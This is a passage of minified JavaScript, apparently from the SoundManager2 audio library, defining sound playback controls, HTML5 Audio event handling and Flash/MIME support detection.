oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var b=Math.max(.5,Math.min(4,a));if(o.isHTML5)try{o._iO.playbackRate=b,o._a.playbackRate=b}catch(c){}return o},this.setPosition=function(a){a===b&&(a=0);var c,d,e=o.isHTML5?Math.max(a,0):Math.min(o.duration||o._iO.duration,Math.max(a,0));if(o.position=e,d=o.position/Ma,o._resetOnPosition(o.position),o._iO.position=e,o.isHTML5){if(o._a){if(o._html5_canplay){if(o._a.currentTime.toFixed(3)!==d.toFixed(3))try{o._a.currentTime=d,(0===o.playState||o.paused)&&o._a.pause()}catch(f){}}else if(d)return o;o.paused&&o._onTimer(!0)}}else c=9===l?o.position:d,o.readyState&&2!==o.readyState&&qa._setPosition(o.id,c,o.paused||!o.playState,o._iO.multiShot);return o},this.pause=function(a){return o.paused||0===o.playState&&1!==o.readyState?o:(o.paused=!0,o.isHTML5?(o._setup_html5().pause(),f()):(a||a===b)&&qa._pause(o.id,o._iO.multiShot),o._iO.onpause&&o._iO.onpause.apply(o),o)},this.resume=function(){var a=o._iO;return o.paused?(o.paused=!1,o.playState=1,o.isHTML5?(o._setup_html5().play(),g()):(a.isMovieStar&&!a.serverURL&&o.setPosition(o.position),qa._pause(o.id,a.multiShot)),!p&&a.onplay?(a.onplay.apply(o),p=!0):a.onresume&&a.onresume.apply(o),o):o},this.togglePause=function(){return 0===o.playState?(o.play({position:9!==l||o.isHTML5?o.position/Ma:o.position}),o):(o.paused?o.resume():o.pause(),o)},this.setPan=function(a,c){return a===b&&(a=0),c===b&&(c=!1),o.isHTML5||qa._setPan(o.id,a),o._iO.pan=a,c||(o.pan=a,o.options.pan=a),o},this.setVolume=function(a,c){return a===b&&(a=100),c===b&&(c=!1),o.isHTML5?o._a&&(oa.muted&&!o.muted&&(o.muted=!0,o._a.muted=!0),o._a.volume=Math.max(0,Math.min(1,a/100))):qa._setVolume(o.id,oa.muted&&!o.muted||o.muted?0:a),o._iO.volume=a,c||(o.volume=a,o.options.volume=a),o},this.mute=function(){return o.muted=!0,o.isHTML5?o._a&&(o._a.muted=!0):qa._setVolume(o.id,0),o},this.unmute=function(){o.muted=!1;var a=o._iO.volume!==b;return o.isHTML5?o._a&&(o._a.muted=!1):qa._setVolume(o.id,a?o._iO.volume:o.options.volume),o},this.toggleMute=function(){return o.muted?o.unmute():o.mute()},this.onPosition=function(a,c,d){return q.push({position:parseInt(a,10),method:c,scope:d!==b?d:o,fired:!1}),o},this.onposition=this.onPosition,this.clearOnPosition=function(a,b){var c;if(a=parseInt(a,10),!isNaN(a))for(c=0;c<q.length;c++)a===q[c].position&&(b&&b!==q[c].method||(q[c].fired&&r--,q.splice(c,1)))},this._processOnPosition=function(){var a,b,c=q.length;if(!c||!o.playState||r>=c)return!1;for(a=c-1;a>=0;a--)b=q[a],!b.fired&&o.position>=b.position&&(b.fired=!0,r++,b.method.apply(b.scope,[b.position]),c=q.length);return!0},this._resetOnPosition=function(a){var b,c,d=q.length;if(!d)return!1;for(b=d-1;b>=0;b--)c=q[b],c.fired&&a<=c.position&&(c.fired=!1,r--);return!0},j=function(){var a,b,c=o._iO,d=c.from,e=c.to;return b=function(){o.clearOnPosition(e,b),o.stop()},a=function(){null===e||isNaN(e)||o.onPosition(e,b)},null===d||isNaN(d)||(c.position=d,c.multiShot=!1,a()),c},h=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.onPosition(parseInt(a,10),b[a])},i=function(){var a,b=o._iO.onposition;if(b)for(a in b)b.hasOwnProperty(a)&&o.clearOnPosition(parseInt(a,10))},g=function(){o.isHTML5&&T(o)},f=function(){o.isHTML5&&U(o)},c=function(a){a||(q=[],r=0),p=!1,o._hasTimer=null,o._a=null,o._html5_canplay=!1,o.bytesLoaded=null,o.bytesTotal=null,o.duration=o._iO&&o._iO.duration?o._iO.duration:null,o.durationEstimate=null,o.buffered=[],o.eqData=[],o.eqData.left=[],o.eqData.right=[],o.failures=0,o.isBuffering=!1,o.instanceOptions={},o.instanceCount=0,o.loaded=!1,o.metadata={},o.readyState=0,o.muted=!1,o.paused=!1,o.peakData={left:0,right:0},o.waveformData={left:[],right:[]},o.playState=0,o.position=null,o.id3={}},c(),this._onTimer=function(a){var b,c,d=!1,e={};return(o._hasTimer||a)&&o._a&&(a||(o.playState>0||1===o.readyState)&&!o.paused)&&(b=o._get_html5_duration(),b!==k.duration&&(k.duration=b,o.duration=b,d=!0),o.durationEstimate=o.duration,c=o._a.currentTime*Ma||0,c!==k.time&&(k.time=c,d=!0),(d||a)&&o._whileplaying(c,e,e,e,e)),d},this._get_html5_duration=function(){var a=o._iO,b=o._a&&o._a.duration?o._a.duration*Ma:a&&a.duration?a.duration:null,c=b&&!isNaN(b)&&b!==1/0?b:null;return c},this._apply_loop=function(a,b){a.loop=b>1?"loop":""},this._setup_html5=function(a){var b,e=n(o._iO,a),f=Ka?pa:o._a,g=decodeURI(e.url);if(Ka?g===decodeURI(fa)&&(b=!0):g===decodeURI(s)&&(b=!0),f){if(f._s)if(Ka)f._s&&f._s.playState&&!b&&f._s.stop();else if(!Ka&&g===decodeURI(s))return o._apply_loop(f,e.loops),f;b||(s&&c(!1),f.src=e.url,o.url=e.url,s=e.url,fa=e.url,f._called_load=!1)}else e.autoLoad||e.autoPlay?(o._a=new Audio(e.url),o._a.load()):o._a=Sa&&opera.version()<10?new Audio(null):new Audio,f=o._a,f._called_load=!1,Ka&&(pa=f);return o.isHTML5=!0,o._a=f,f._s=o,d(),o._apply_loop(f,e.loops),e.autoLoad||e.autoPlay?o.load():(f.autobuffer=!1,f.preload="auto"),f},d=function(){function a(a,b,c){return o._a?o._a.addEventListener(a,b,c||!1):null}if(o._a._added_events)return!1;var b;o._a._added_events=!0;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b]);return!0},e=function(){function a(a,b,c){return o._a?o._a.removeEventListener(a,b,c||!1):null}var b;o._a._added_events=!1;for(b in ja)ja.hasOwnProperty(b)&&a(b,ja[b])},this._onload=function(a){var b=!!a||!o.isHTML5&&8===l&&o.duration;return o.loaded=b,o.readyState=b?3:2,o._onbufferchange(0),b||o.isHTML5||o._onerror(),o._iO.onload&&ma(o,function(){o._iO.onload.apply(o,[b])}),!0},this._onerror=function(a,b){o._iO.onerror&&ma(o,function(){o._iO.onerror.apply(o,[a,b])})},this._onbufferchange=function(a){return 0===o.playState?!1:a&&o.isBuffering||!a&&!o.isBuffering?!1:(o.isBuffering=1===a,o._iO.onbufferchange&&o._iO.onbufferchange.apply(o,[a]),!0)},this._onsuspend=function(){return o._iO.onsuspend&&o._iO.onsuspend.apply(o),!0},this._onfailure=function(a,b,c){o.failures++,o._iO.onfailure&&1===o.failures&&o._iO.onfailure(a,b,c)},this._onwarning=function(a,b,c){o._iO.onwarning&&o._iO.onwarning(a,b,c)},this._onfinish=function(){var a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return 